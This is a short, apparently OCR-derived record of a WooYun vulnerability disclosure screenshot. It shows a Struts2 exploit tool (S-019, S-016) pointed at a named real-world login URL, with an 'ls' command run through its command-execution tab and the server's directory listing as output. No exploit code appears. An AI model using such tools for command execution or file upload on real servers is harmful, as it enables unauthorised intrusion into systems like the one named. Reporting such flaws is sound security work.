 Action: http://cccq.cnca.cn/quality/index!login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ls 执 行
bin
config
configuration
consolepreferences
etc
firststeps
installableApps
installedApps
installedConnectors
installedFilters
logs
properties
temp
tranlog
wstemp
www.wooyun.org